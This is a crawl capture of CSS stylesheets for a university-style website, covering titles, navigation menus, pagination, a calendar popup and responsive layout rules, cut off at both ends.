}
.page-title {
    text-align: center;
    position: relative;
    margin-bottom: 50px;
}
.page-title:after {
    content: "";
    border-bottom: solid 1px #e4d9cb;
    width: 100%;
    display: block;
    position: absolute;
    top: 15px;
    z-index: 0;
}
.page-title span {
    position: relative;
    z-index: 9;
    background-color: #fff;
    padding: 0 10px;
    color: #4a4a4a;
}
.page-title small {
    display: block;
    font-size: 12px;
    letter-spacing: 6px;
    margin-top: 10px;
    font-family: "Songti SC", arial;
    color: #bcbcbc;
}

.Article_content {
    font-family: "Songti SC", "宋体", "SimSun", "songti", "\5B8B\4F53", arial,
        "Microsoft YaHei";
    border: none;
    color: #4a4a4a;
    text-align: justify;
    text-indent: 2em;
    line-height: 2;
    overflow: hidden;
}
.Article_content p {
    font-family: "Songti SC", "宋体", "SimSun", "songti", "\5B8B\4F53", arial,
        "Microsoft YaHei";
}
.SjtuData li {
    float: left;
    margin-bottom: 30px;
}
.SjtuData li a {
    background-image: url(../img/sjtudata.png);
    background-size: cover;
    width: 195px;
    height: 195px;
    display: block;
    border: solid 1px #dedede;
    text-align: center;
    position: relative;
}
.SjtuData li a h1 {
    position: absolute;
    bottom: 26px;
    display: block;
    width: 100%;
    color: #d38d8d;
}
.SjtuData li a h1 small {
    font-size: 16px;
    color: #444;
}
.SjtuData li a p {
    margin: 0;
    position: absolute;
    bottom: 0;
    width: 100%;
    line-height: 2;
    background-color: #b3b3b3;
    color: #fff;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.SjtuData li a:hover p {
    background-color: #d38d8d;
}
.SjtuData li a:hover {
    border: solid 1px #c67784;
}
.SjtuLeader {
    margin-bottom: 60px;
}
.SjtuLeader li h2 {
    font-size: 18px;
    color: #d38d8d;
    margin-bottom: 30px;
}
.SjtuLeader li h2 small {
    margin-left: 20px;
}
.PreLeader {
    border: solid 1px #e5d8b5;
    margin: 0 10px;
    padding: 20px;
}
.PreLeader h4 {
    position: absolute;
    top: -10px;
    text-align: center;
    margin: 0 0 0 -20px;
    width: 100%;
}
.PreLeader h4 span {
    background-color: #fff;
    padding: 0 10px;
    color: #d38d8d;
}
.PreLeader ul {
    padding-left: 10px;
    padding-top: 10px;
    overflow: hidden;
    position: relative;
}
.PreLeader ul li {
    width: 50%;
    float: left;
    font-size: 14px;
    margin-bottom: 10px;
}
.PreLeader ul li span {
    font-size: 12px;
    margin-left: 10px;
    color: #888;
}

.org-content .form-inline .form-group {
    display: block;
    overflow: hidden;
    color: #757575;
    margin-bottom: 30px;
}
.org-content .form-inline .control-label {
    text-align: right;
    font-weight: bold;
    color: #4a4a4a;
}
.org-title {
    position: relative;
    font-size: 24px;
    color: #d38d8d;
    margin-bottom: 20px;
    margin-top: 40px;
}
.org-title:before {
    content: "";
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: #fff;
    border: solid 1px #d38d8d;
    display: block;
    position: absolute;
    left: 0;
    top: 5px;
    opacity: 1;
    z-index: 2;
}
.org-title:after {
    content: "";
    border-bottom: solid 1px #d38d8d;
    width: 100%;
    display: block;
    position: absolute;
    top: 15px;
    z-index: 0;
}
.org-title span {
    background-color: #fff;
    padding: 0 20px 0 30px;
    position: relative;
    z-index: 1;
}
h5.org-title {
    font-size: 16px;
    margin-top: 10px;
    text-align: center;
    margin-bottom: 10px;
}
h5.org-title:before {
    display: none;
}
h5.org-title:after {
    top: 10px;
    border-bottom: solid 1px #e8e8e8;
}
h5.org-title span {
    padding: 0 10px;
}
ul.org-list {
    overflow: hidden;
}
ul.tocify-header {
    margin: 0;
}
.pageSider ul li.tocify-item a {
    padding-left: 30px;
}
.pageSider ul li.tocify-item.active a:before,
.pageSider ul li.tocify-item:hover a:before {
    left: 10px;
    top: 10px;
}

ul.org-list li a {
    padding: 10px 0;
    display: inline-block;
}
.pageSider .tocify {
    padding: 0;
    margin: 0;
    border: none;
}

.pageSider .tocify ul li {
    padding-left: 0;
    margin-bottom: 0;
}
.pageSider .tocify ul li a {
    font-size: 16px;
    padding: 5px 0 0 30px;
}
.pageSider .tocify ul li a:hover,
.pageSider .tocify ul li.active a {
    background-color: #d38d8d;
    color: #fff;
    border-radius: 10px;
}
.Article_content blockquote {
    padding: 0 20px;
}
.Article_content blockquote p {
    /*color: #d0021b;*/
    font-size: 80%;
}

/*----鼠标移过效果--------*/
.quick-link ul li a,
.footer .share a,
.navbar-main .navbar-nav > li > a,

a.newsMore,
.friendLlink a,
ul.wxlist li a,
.SjtuData li a {
    position: relative;
    overflow: hidden;
    transition: all 0.4s ease-out;
    box-shadow: 0px 35px 77px -17px rgba(0, 0, 0, 0);
}

.quick-link ul li a:hover,
.footer .share a:hover,
.navbar-main .navbar-nav > li > a:hover,
a.newsMore:hover,
.friendLlink a:hover,
ul.wxlist li a:hover,
.SjtuData li a:hover {
    box-shadow: 0px 35px 77px -17px rgba(0, 0, 0, 0.64);
    transform: scale(1.08);
    position: relative;
    z-index: 9;
}
/*-------搜索页面-----------*/

.form-search {
    margin-bottom: 35px;
}

.form-search .form-group {
    position: relative;
    margin-bottom: 0;
}

.form-search input {
    height: 40px;
    line-height: 40px;
    padding: 0 45px 0 15px;
    border: 1px solid #c8171e;
    letter-spacing: 3px;
    font-size: 12px;
}

.form-search input:focus {
    background-color: #fff !important;
    border: 1px solid #c8171e !important;
    color: #c8171e;
}

.form-search .addOn {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    background-color: #c8171e;
    color: #fff;
}

.form-search a {
    display: block;
    color: #929292;
}

.form-search a:hover,
.form-search a:active {
    color: #c8171e;
}

.form-search i {
    font-weight: bold;
    color: #fff;
}

.list-13 {
    padding: 15px 0;
}

.list-13 .item {
    display: block;
}

.list-13 li {
    margin-bottom: 30px;
}

.list-13 .title {
    height: 20px;
    line-height: 20px;
    margin-bottom: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: bold;
}
.list-13 .sitename {
    font-size: 14px;
    margin-bottom: 5px;
    display: inline-block;
    color: #999;
    font-style: italic;
    margin-right: 10px;
}
.list-13 .des {
    margin-bottom: 5px;
}

.list-13 .des p {
    height: 40px;
    line-height: 20px;
    margin-bottom: 0;
}

.list-13 .link,
.list-13 .time {
    font-size: 12px;
    color: #999;
}

.list-13 .link {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.list-14 {
    padding: 30px 0;
    border-top: 1px solid #cecece;
    border-bottom: 1px solid #cecece;
    /* text-align: center; */
}

.list-14 a:before,
.list-14 a:after {
    display: table;
    content: " ";
}

.list-14 a:after {
    clear: both;
}

.list-14 a {
    height: 40px;
    line-height: 40px;
    color: #9b9b9b;
}

.list-14 .active a {
    color: #d0021b;
}

.list-14 .title,
.list-14 .count {
    float: left;
    width: 50%;
}

.list-14 .title {
    padding-right: 10px;
    text-align: right;
}

.list-14 .count {
    padding-left: 10px;
}

p.result {
    margin: 0 0 0 30px;
    line-height: 34px;
    text-align: right;
    color: #f90;
    font-size: 12px;
}

/*-----------稿件页分享样式------------------*/
.Article-info {
    line-height: 24px;
    margin-bottom: 30px;
    color: #4a4a4a;
    font-family: "SongTi SC";
    font-size: 12px;
}

.Article-info span + span {
    margin-left: 20px;
}

.Article-info .btn-icon-group:before,
.Article-info .btn-icon-group:after {
    display: table;
    content: " ";
}

.Article-info .btn-icon-group:after {
    clear: both;
}

.Article-info .btn-icon-group .item {
    float: left;
    margin-right: 10px;
}

.Article-info .btn-icon-group .item + .item {
    margin-right: 20px;
}

.Article-info .btn-icon {
    display: block;
    height: 24px;
    line-height: 24px;
    color: #888;
}

.Article-info .btn-icon:hover {
    text-decoration: none;
}

.Article-info .btn-icon:hover i,
.Article-info .btn-icon:active i {
    color: #c8171e;
}

.Article-info .btn-icon i {
    display: block;
    height: 24px;
    line-height: 24px;
    font-size: 24px;
}

.Article-info .source a {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-top: 10px;
    padding: 2px 5px;
    background-color: #fff;
    border: 1px solid #a8a8a8;
    border-radius: 3px;
    overflow: hidden;
}
.Article-info .dropdown-weixin {
    position: relative;
}
.Article-info .dropdown-weixin img {
    display: none;
    position: absolute;
    top: 30px;
    left: 50%;
    width: 80px;
    height: 80px;
    margin-left: -40px;
}
.Article-info .dropdown-weixin:hover img {
    display: block;
}
.Article-info .source,
.list-1 .source {
    position: relative;
    height: 30px;
    padding: 5px 0;
}
.Article-info .source img,
.list-1 .source img {
    position: relative;
    z-index: 1;
    height: 20px;
    border-radius: 3px;
    width: auto;
    margin-bottom: 0;
}
.Article-info .source p,
.list-1 .source p {
    position: absolute;
    margin: 0;
    top: 5px;
    height: 20px;
    line-height: 20px;
    z-index: 0;
    color: #c8171e;
}

/*-----------翻页-----------------*/
/*ccy 校园*/
.squarePicList .ImgCrop1110 {
    width: 100%;
    height: 200px;
    float: none;
}
/*ccy 1110日历*/
.datetimepicker table tr td.disabled,
.datetimepicker table tr td.disabled:hover {
    color: #fff;
}
.datetimepicker-days > .table-condensed > thead > tr:first-child {
    display: contents;
}
.icon-arrow-left,
.icon-arrow-right {
    font-style: inherit;
}
.icon-arrow-left:before {
    font-family: "iconfont";
    color: #fff;
    content: "\e609";
}
.icon-arrow-right:before {
    font-family: "iconfont";
    color: #fff;
    content: "\e608";
}
.datetimepicker thead tr:first-child th:hover,
.datetimepicker tfoot th:hover {
    background: rgba(0, 0, 0, 0.1);
}
.datetimepicker td,
.datetimepicker th {
    height: 46px;
    line-height: 46px;
}

/*ccy 1112最顶部导航  */
.header2 .top-header .navbar-nav .dropdown-item119 {
    border-bottom: 2px solid #e8e8e8;
    float: none;
    width: 100%;
    position: relative;
    border-right: none;
}
.header2 .top-header .navbar-nav .dropdown-item .dropdown-item-title {
    border-bottom: 1px solid #e8e8e8;
    padding-left: 25px;
}
.header2 .top-header .navbar-nav .dropdown-item119 .dropdown-item-title {
    font-size: 17px;
    font-weight: 600;
}
/* .dropdown-item119 .dropdown-item-list{
    text-align: center;
} */
.header2 .top-header .navbar-nav .dropdown-item {
    min-height: auto;
}
.dropdown-item119 .dropdown-item-list li {
    padding: 3px 0;
    border: none;
}
.dropdown-item119 .dropdown-item-list {
    border-left: 1px solid #e8e8e8;
}
.datetimepicker-days > .table-condensed > thead > tr:first-child {
    display: contents;
}
.icon-arrow-left,
.icon-arrow-right {
    font-style: inherit;
}
.icon-arrow-left:before {
    font-family: "iconfont";
    color: #fff;
    content: "\e609";
}
.icon-arrow-right:before {
    font-family: "iconfont";
    color: #fff;
    content: "\e608";
}
.datetimepicker thead tr:first-child th:hover,
.datetimepicker tfoot th:hover {
    background: rgba(0, 0, 0, 0.1);
}
.datetimepicker td,
.datetimepicker th {
    height: 46px;
    line-height: 46px;
}

.dropdown-item-list li .pad-left25 {
    padding-left: 25px !important;
}
.header2 .top-header .navbar-nav > li > .dropdown-menu {
    width: 66%;
    right: 0;
    left: auto;
}
/*ccy2018114*/
.quick-link ul .li1119 {
    width: 12.5%;
    padding: 0 10px 20px;
}
.quick-link ul .li1119 a {
    width: 100%;
    padding: 0 8px;
    border-radius: 10px;
}
.quick-link ul .li1119 a i {
    width: 52px;
    height: 70px;
    font-size: 24px;
    padding: 15px 10px 30px 10px;
    margin: 0 auto;
}
.Article {
    min-height: 600px;
}
.dropdown-item119 .dropdown-item-list li > a small {
    font-size: 12px;
    color: #999;
    font-weight: normal;
}
.dropdown-item-list li > a {
    padding: 10px 0 !important;
}
.dropdown-item-list li .pad-left25 {
    padding-left: 25px !important;
}

.footer .help-tip .tipblock img {
    margin: 0 15px 0 0;
    display: block;
    float: left;
    width: 60%;
}
.footer .help-tip .tipblock {
    padding: 15px 10px;
    font-size: 13px;
    line-height: 1.5;
}
.header2 .navbar-form .form-control {
    height: 42px;
    line-height: 42px;
    border-radius: 3px !important;
}
.header2 .navbar-form .form-group .addOn a,
.header2 .navbar-form .form-group .addOn button {
    display: block;
    width: 42px;
    height: 42px;
    line-height: 42px;
    padding: 0;
    color: #b2141a;
    border: 0;
    background-color: transparent;
    transition: all 0.3s ease;
    position: relative;
    top: 0;
    right: 0;
}
.header2 .navbar-main.isStuck .navbar-nav > li {
    width: 16%;
}
.header2 .navbar-main.isStuck .navbar-nav > li > a {
    padding: 15px 0;
}
.header2 .navbar-main.isStuck {
    height: 50px;
}
.nav-hide1130 {
    display: none;
}
.isStuck .nav-hide1130 {
    display: block;
}
.header2 .isStuck .nav-hide1130 {
    width: 30%;
    float: right;
}
.header2 .isStuck.navbar-main .nav-hide1130 .navbar-nav {
    width: 100%;
    text-align: right;
}
.header2 .navbar-main.isStuck .nav-hide1130 .navbar-nav > li {
    width: 24%;
}
.dropdown-menu .dropdown-item-list > .col-sm-6:nth-child(even) {
    border-right: none;
}
.dropdown-menu01 .dropdown-item-list > .col-sm-6:last-child {
    border-right: 2px solid #ddd;
}
.isStuck #mobile-navigation {
    width: 1170px;
    margin: 0 auto;
}
.flex-box1130 {
    justify-content: center;
}
.flex-box1130 .hall-big {
    max-width: 400px;
}
iframe.phone-if1127 {
    height: 400px !important;
}
.dropdown-menu02 .dropdown-item-list > .col-sm-6:nth-child(even) {
    border-right: solid 2px #ddd;
}
.Article.tocify-content.org-content {
    min-height: 760px;
}
.header2 .navbar-main .nav-hide1130 .navbar-nav > li > a {
    font-size: 14px;
}
.notice a:hover {
    color: #ffcd00;
    transition: all 0.3s ease-in-out;
}
.form-control:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 1000px white inset;
}
.dropdown119 .icon-xueyuanxinxi {
    font-size: 18px;
    position: relative;
    top: 1px;
}
.dropdown119 .icon-icon-test {
    font-size: 15px;
    position: relative;
    top: 1px;
    left: -3px;
}

a.search .icon-sousuo1 {
    font-size: 14px;
    position: relative;
    left: -4px;
}
#mobile-navigation > .navbar-nav > li {
    float: left !important;
}

.header2 .navbar-nav .dropdown-menu.ColThree {
    width: 536px;
    right: auto;
    left: -1px;
}
.dropdown-menu01 {
    width: 270px;
    left: -2px;
}
.dropdown-menu03 {
    width: 268px;
    left: -1px;
}
.header2 .navbar-nav .dropdown-menu.dropdown-menu04 {
    width: 268px;
    left: -1px;
}
.header2 .navbar-nav .dropdown-right .dropdown-menu.ColThree {
    right: -2%;
    left: auto;
    width: 268px;
}
.dropdown-right .dropdown-menu05 {
    width: 269px;
    right: auto;
    left: -1px;
    text-align: center;
}
.dropdown-menu .dropdown-item-list li {
    text-align: center;
}
.dropdown-menu .dropdown-item119 .dropdown-item-list li {
    text-align: left;
}
.more-box1210 {
    text-align: center;
    /* position: absolute; */
    /* bottom: 80px; */
    z-index: 1;
    /* padding-right: 50px; */
}
/*ccy1211*/
.SjtuYears1211 li {
    position: relative;
}
.SjtuYears1211 li .bgimg1211 {
    display: block;
    width: 100%;
    height: auto;
    position: absolute;
    left: 0;
    top: 0;
}
.SjtuYears1211 li .txt1211 {
    position: relative;
    z-index: 3;
    width: 100%;
    height: 100%;
}
.SjtuYears1211 li a {
    height: 300px;
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-radius: 3px;
    overflow: hidden;
}
.header2 .navbar-main .navbar-nav > li > a {
    padding: 9px 0;
}
.SjtuYears1211 li a p {
    background-color: #d38d8d;
}
/*ccy1213*/
.notice-slider1213 {
    padding-left: 165px;
    padding-right: 35px;
    margin-top: 30px;
}
.notice-slider1213 a {
    display: inline-block;
    padding-left: 25px;
    position: relative;
    color: #fff;
    transition: all 0.3s ease-in-out;
    margin: 0 20px 0 40px;
}
.notice-slider1213 span {
    color: #fff;
    transition: all 0.3s ease-in-out;
}
.notice-slider1213 a:before {
    position: absolute;
    top: 50%;
    left: 0;
    width: 14px;
    height: 14px;
    margin-top: -7px;
    border: 1px solid #fff;
    border-radius: 50%;
    transition: all 0.4s ease-out;
    content: " ";
    transition: all 0.3s ease-in-out;
}
.notice-slider1213 li:hover a {
    color: #ffcd00;
    transition: all 0.3s ease-in-out;
}
.notice-slider1213 li:hover span {
    color: #c8171e;
    transition: all 0.3s ease-in-out;
}
.notice-slider1213 li:hover a:before {
    border: 1px solid #ffcd00;
    background: #ffcd00;
}
.focus-list .item a:hover {
    padding-right: 0;
    transform: scale(1.08) translateZ(0);
}
.column-list .item a:hover .img {
    border-top-left-radius: 500px;
    border-top-right-radius: 500px;
    overflow: hidden;
}
.dowebok-hz li {
    cursor: pointer;
}

.pagination:before,
.pagination:after {
    display: table;
    content: " ";
}

.pagination:after {
    clear: both;
}

.pagination {
    margin: 20px 0 -5px 0;
    border: 1px solid #cecece;
    border-top-width: 10px;
    background-color: #fff;
    width: 100%;
    position: relative;
    z-index: 1;
}
.Article_content img {
    max-width: 80%;
    margin: auto;
    display: block;
    width: auto;
}

/*-----列表翻页-------*/
.pagination > li > a,
.pagination > li > span,
.pagination > li.P-number,
.whj_bgc,
.whj_color {
    position: relative;
    display: block;
    height: 40px;
    line-height: 40px;
    margin-left: 0;
    color: #9b9b9b;
    font-size: 12px;
    border: none;
    padding: 0 20px;
    text-align: center;
    float: none;
}
.pagination > li,
.whj_bgc,
.whj_color {
    float: left;
}
.pagination > li > a:hover,
.whj_bgc.whj_hover:hover {
    z-index: 3;
    color: #c8171e;
    background-color: #f9f9f9;
    border-color: #cecece;
    cursor: pointer;
}
.pagination > li.P-number {
    float: left;
}
.pagination > li.P-number select {
    margin: 0 10px;
}

.pagination > li > a:active,
.whj_checked {
    background-color: #c8171e;
    color: #fff;
}

.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.whj_hoverDisable {
    color: #c3c3c3;
    cursor: not-allowed;
    background-color: #f1f1f1;
}

.pagination > li + li > a,
.pagination > li + li > span,
.pagination > li.P-number,
.whj_border {
    border-right: 1px solid #cecece;
}

.pagination,
.pagination > li:first-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-radius: 0;
}
.pagination input {
    width: 60px;
    border: none;
    background-color: #fffbdc;
    border-right: 1px solid #cecece;
    border-left: 1px solid #cecece;
}
.pagination > li > a,
.pagination > li > span,
.pagination > li.P-number {
    padding: 0;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    border-right: none;
}
.pagination > li + li > a,
.pagination > li + li.P-first > a {
    padding: 0 10px;
}

/* GoTop Button
-------------------------------------------------------------- */
.go-top {
    position: fixed !important;
    right: -25px;
    bottom: 20px;
    width: 40px;
    height: 40px;
    cursor: pointer;
    background-color: rgba(0, 0, 0, 0.7);
    line-height: 40px;
    text-align: center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    z-index: 9999999999;
}

.go-top.show {
    right: 33px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
    background-color: rgba(211, 141, 141, 0.8);
}

.go-top i {
    font-size: 22px;
    color: #fff;
    font-weight: 600;
    margin-top: 10px;
    display: block;
}

.go-top:hover {
    background-color: #b2141a;
    box-shadow: 0 0 30px 0 rgba(255, 0, 0, 0.55);
}

.go-top:hover i {
    color: #fff;
}
.add-drop14 li > a,
.add-drop1402 li > a {
    display: inline !important;
}
.add-drop14 li small,
.add-drop1402 li small {
    color: #999 !important;
    font-size: 12px !important;
    font-weight: normal !important;
}
.add-drop14 li.pad-left25 {
    padding-left: 25px !important;
}
.dropdown-item119 .add-drop14 li,
.dropdown-item119 .add-drop1402 li {
    padding: 10px 0;
}
.add-drop14 li small > a,
.add-drop1402 li small > a {
    color: #999;
}
.add-drop14 li small > a:hover,
.add-drop1402 li small > a:hover {
    color: #ff5d5d;
}
.schoolCalendarPupop {
    position: fixed;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 10000;
    display: none;
}
.schoolCalendarPupop .hask {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.65);
}
.schoolCalendarPupop .pupop-body {
    width: 960px;
    max-width: 90%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 999;
    box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
    opacity: 1;
    transition: all 0.5s ease-in-out;
}
.schoolCalendarPupop .pupop-container img {
    display: block;
    width: 80%;
    height: auto;
    margin: auto;
}
.schoolCalendarPupop .button-box {
    text-align: center;
    margin-top: 20px;
}
.schoolCalendarPupop .button-box a {
    display: inline-block;
    padding: 8px 20px;
    /* background-color: #fff; */
    border-radius: 20px;
    color: #d38d8d;
    border-color: #d38d8d;
    cursor: pointer;
    border: 1px solid #d38d8d;
    transition: all 0.35s ease;
}
.schoolCalendarPupop .button-box a:hover {
    background: #fff;
    box-shadow: 0px 35px 77px -17px rgba(0, 0, 0, 0.64);
    transition: all 0.35s ease;
}
.schoolCalendarPupop .hide-body {
    opacity: 0;
    z-index: 666;
    transition: all 0.5s ease-in-out;
}
.schoolCalendarPupop .school-nav {
    width: 1036px;
    max-width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 1000;
}
.schoolCalendarPupop .school-nav .prev {
    float: left;
    cursor: pointer;
    opacity: 0.6;
    transition: all 0.35s linear;
}
.schoolCalendarPupop .school-nav .next {
    float: right;
    cursor: pointer;
    opacity: 0.6;
    transition: all 0.35s linear;
}
.schoolCalendarPupop .school-nav .prev:hover,
.schoolCalendarPupop .school-nav .next:hover {
    opacity: 1;
    transition: all 0.35s linear;
}

.schoolCalendarPupop .school-nav .prev:before {
    display: block;
    font-family: "iconfont";
    content: "\e609";
    color: #fff;
    font-size: 24px;
}
.schoolCalendarPupop .school-nav .next:before {
    display: block;
    font-family: "iconfont";
    content: "\e608";
    color: #fff;
    font-size: 24px;
}
/*2020-4-8 gcf*/
.news-slider .item a{
    position: relative;
}
.news-slider .owl-dots{

}
.news-slider .item a h4{
    position: absolute;
    width: 100%;
    color: #fff;
    text-align: center;
    bottom: 0px;
    background-color: rgba(0,0,0,0.5);
    padding: 26px 0px;
    margin-bottom: 0px;
}
.new-add-list{
    background-color: #fcf9f5;
    padding: 15px 0px;

}
.add-list-title{
    font-size: 18px;
    color: #333;
    font-weight: bold;
    font-family: sans-serif;
}
.new-add-list ul li{
    padding-left: 15px;
    color: #333;
position: relative;
    font-family: sans-serif;
}
.new-add-list ul li:before{
    position: absolute;
    top: 50%;
    left: 0;
    width: 8px;
    height: 8px;
    margin-top: -4px;
    border: 1px solid #666;
    border-radius: 50%;
    transition: all 0.4s ease-out;
    content: " ";
    transition: all 0.3s ease-in-out;
}
.new-add-list ul li a{
    width: 85%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    display: block;
}
a.newsMore{
    padding: 2px 10px;
    font-size: 14px;

}
.notice{
    height: 50px;
    background: url(notice-1.png) center center no-repeat;
    background-color: #d38d8d;
    border: none;
}
.notice:after{
    border: none;
}
.news-slider,
.news-list {
    margin-bottom: 15px;
}
.news .owl-theme .owl-nav{
    position: absolute;
    width: 100%;
    top: 45%;
    color: #fff;
}
.news .owl-theme .owl-nav .owl-prev{
    float: left;
    margin-left: 30px;
    font-size: 40px;
    color: #fff;
}
.news .owl-theme .owl-nav .owl-next{
    float: right;
    margin-right: 30px;
    font-size: 40px;
    color: #fff;
}
.news-slider .owl-nav .owl-prev:before {
    font-family: "iconfont";
    color: #fff;
    content: "\e609";
}
.news-slider  .owl-nav .owl-next:before {
    font-family: "iconfont";
    color: #fff;
    content: "\e608";
}
.owl-theme .owl-dots .owl-dot span{
    width: 10px;
    height: 10px;
}
.owl-theme .owl-dots .owl-dot.active span:after, .owl-theme .owl-dots .owl-dot:hover span:after{
    border: 2px solid #fff;
    width: 10px;
    height: 10px;
    margin-top: 0px;
    margin-left: 0px;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{
    background-color: transparent!important;
}
@media (max-width: 767px) {
    .news .owl-theme .owl-nav{
        top: 27%;
    }
    .news .owl-theme .owl-nav .owl-prev,
    .news .owl-theme .owl-nav .owl-next{
        font-size: 30px;
    }
    .news-slider .owl-dots{
        display: none;
    }
}








--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.innhansatin.com/resource/assets/css/style-compatible.css
body_size: 209
content:
.no-svg .logo .navbar-brand {
    filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://10.10.10.196:8000/case/LD/html/assets/img/logo-title.png',sizingMethod='scale');
    background-size: cover;
}








--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.innhansatin.com/resource/assets/css/styles-responsive.css
body_size: 4534
content:
@-ms-viewport {
    width: auto !important;
  }
  
  /* ---------------------------------------------------------------------- */
  /*  Only larger Devices
  /* ---------------------------------------------------------------------- */
  @media (min-width: 1824px) {
  
  }
  @media (max-width: 1823px) {
    .column:before, .column:after{
      width: 17%;
    }
  }
  
  @media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
  
  
  }
  @media (max-width:1200px){
    .header2 .navbar-main .navbar-nav>li{
      width:16.2%;
    }
    .isStuck #mobile-navigation{
      max-width:100%
    }
  }
  /* ---------------------------------------------------------------------- */
  /*  Small Devices Only
  /* ---------------------------------------------------------------------- */
  @media (min-width: 992px) and (max-width: 1200px) {
    .card-notice{
      right: -35px;
      width: 500px;
      top: 247px;
      padding-top: 20px;
    }
  
    .notice-list{
      margin-bottom: 10px;
    }
    .science-slider .owl-item .title{
      margin-bottom: 9px;
    }
    .news-slider .title h4{
      height: 160px;
    }
  }
  /* ---------------------------------------------------------------------- */
  /*  From Small Devices Up To Medium Devices
  /* ---------------------------------------------------------------------- */
  @media (min-width: 768px) and (max-width: 991px) {
  
  
    .news-slider .title h4{
      font-size: 14px;
      line-height: 18px;
      padding-top: 32px;
      height: 124px;
      margin-bottom: 10px;
    }
    .news-slider .title{
      padding: 10px 20px 0 20px;
    }
    .news-slider .title h4{
      height: 110px;
    }
    .news-slider .title h4 p{
      font-size: 14px;
    }
    .news-slider .title .des{
      font-size: 12px;
      line-height: 1.5;
      height: 36px;
    }
  
    .card-notice:after{
      right: -258px;
      border: 258px solid transparent;
      border-top-width: 0;
      border-bottom-color: #da6d40;
    }
    .focus:after{
      height: 215px;
    }
    .notice-list a{
      height: 63px;
      overflow: hidden;
    }
    .card-learning-2{
      width: 240px;
    }
    .science-slider h4{
      margin-bottom: 8px;
    }
    .logo-title{
      top: -20px;left: 54%;
    }
    .logo-title img{
      width: 130px;
      padding: 10px;
    }
    .card-notice{
      min-height: 215px;
      padding-top: 20px;
      bottom: -25px;
      width: 350px;
      right: 5px;
    }
    .card-science-2{
      width: 31%;
    }
    .science-slider .img{
      margin-bottom: 22px;
    }
    .footer .info-content{
      padding: 50px 40px 0;
    }
    #main-container{
      overflow: hidden;
    }
    .news-list .ImgCrop{
      height: 180px;
    }
    .quick-link ul .li1119{
      width:16.66666%
    }
    .navbar-brand{
      padding:30px 15px;
    }
    .header2 .isStuck .nav-hide1130{
      width:35%;
    }
    .header2 .isStuck.navbar-main .navbar-nav{
      width:65%;
    }
    .dropdown-item-list li > a{
      padding-left:25px!important
    }
    .dropdown119 br{
      display: none
    }
  }
  
  
  
  
  
  @media  (max-width: 767px) {

    
    #mobile-navigation .container{
      padding: 0;
    }
    .header2 .navbar-brand{
      padding: 0;
    }
    .ma-infinitypush-wrapper .ma-infinitypush ul{
      padding-top:10px;
      width:100%;
      margin-bottom: 10px;
    }
    .ma-infinitypush-wrapper .ma-infinitypush ul>li>a{
      text-align: center;
      font-size: 14px;
      font-weight:600;
      margin-bottom: 10px;
      color: #fff; 
      background: none;
      padding:8px 5px;
      /* border: none; */
    }
    .ma-infinitypush-wrapper .ma-infinitypush .dropdown-item-list li > a{
      color: #C8171E; /*  end ccy1220*/
    }
    .ma-infinitypush-wrapper.ma-infinitypush-left .ma-infinitypush ul li ul{
      background: #F8F2EA;/*ccy1220*/
      width: 190px !important;
    }
    .ma-infinitypush-wrapper.ma-infinitypush-left .ma-infinitypush .dropdown-item-list li{
      border: none;
  
    }
     /*ccy1220*/
    
     .ma-infinitypush-wrapper .ma-infinitypush ul>.open>a:hover,.ma-infinitypush-wrapper .ma-infinitypush ul>.open>a:focus{
      border-color:#fff!important;
      background:none;
    }

    .ma-infinitypush-wrapper .ma-infinitypush ul li.ma-infinitypush-active-item, .ma-infinitypush-wrapper .ma-infinitypush ol li.ma-infinitypush-active-item{
      background-color: transparent;
    }
    .ma-infinitypush-wrapper .ma-infinitypush ul li.ma-infinitypush-active-item > a, .ma-infinitypush-wrapper .ma-infinitypush ol li.ma-infinitypush-active-item > a {
        color: #fff !important;
        text-decoration: none !important;
    }
    .nav .open>a, .nav .open>a:focus, .nav .open>a:hover{
      border-color:#fff;
    }
 /*  end ccy1220*/

    /* ccy1220*/

    #mobile-navigation{
      background: url(../img/sjtudoorBG.jpg) center no-repeat;
      background-size:cover;
      background-color: #b2141a;
      padding:20px 15px;
      padding-top:0;
      }
    .logo1220{
      padding:5px 10px 0;
      height:46px;
    }
    .logo1220 img{
      height:100%;
      width:auto;
      display: block;
      margin:0 auto;
    }
    .ma-infinitypush.phone-nav1220>ul>li{
      display: block;
      width:50%;
      float: left;
